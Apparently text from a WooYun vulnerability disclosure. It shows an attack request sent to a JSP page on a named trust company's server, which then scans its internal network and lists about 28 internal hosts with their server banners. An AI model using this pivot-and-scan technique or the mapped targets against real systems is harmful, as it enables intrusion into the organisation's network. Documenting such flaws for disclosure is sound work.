 Load URL
http://mobile.bocommtrust.com:7001/refect/tz.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
ip=182.199.4.26
http://182.199.4.37 >> IMM>>lighttpd/1.4.13 >>Success
http://182.199.4.52 >> Insert title here>>null >>Success
http://182.199.4.38 >> IMM>>lighttpd/1.4.13 >>Success
http://182.199.4.86 >> Welcome>>Apache-Coyote/1.1 >>Success
http://182.199.4.85 >> Welcome>>Apache-Coyote/1.1 >>Success
http://182.199.4.13 >> >>Microsoft-IIS/8.5 >>Success
http://182.199.4.87 >> IIS7>>Microsoft-IIS/7.5 >>Success
http://182.199.4.104 >> >>null >>Success
http://182.199.4.102 >> >>null >>Success
http://182.199.4.112 >> >>null >>Success
http://182.199.4.64 >> >>Microsoft-IIS/6.0 >>Success
http://182.199.4.53 >> Log In>>Apache/2.2.3 (Linux/SUSE) >>Success
http://182.199.4.122 >> >>Microsoft-IIS/6.0 >>Success
http://182.199.4.41 >> >>Lotus-Domino >>Success
http://182.199.4.105 >> >>Microsoft-IIS/6.0 >>Success
http://182.199.4.101 >> OA移动办公>>Apache-Coyote/1.1 >>Success
http://182.199.4.168 >> >>Microsoft-IIS/6.0 >>Success
http://182.199.4.140 >> ::联软IT安全运维管理系统::>>Apache-Coyote/1.1 >>Success
http://182.199.4.182 >> >>Microsoft-IIS/7.5 >>Success
http://182.199.4.155 >> >>Microsoft-IIS/6.0 >>Success
http://182.199.4.190 >> MailBase>>Apache/2.2.15 (Unix) >>Success
http://182.199.4.156 >> >>Microsoft-IIS/6.0 >>Success
http://182.199.4.219 >> >>Apache >>Success
http://182.199.4.200 >> H3C NeoStor - Webstart>>Apache-Coyote/1.1 >>Success
http://182.199.4.220 >> >>Apache >>Success
http://182.199.4.227 >> Loading...>>null >>Success
http://182.199.4.195 >> >>null >>Success
http://182.199.4.183 >> >>Microsoft-IIS/7.5 >>Success
www.wooyun.org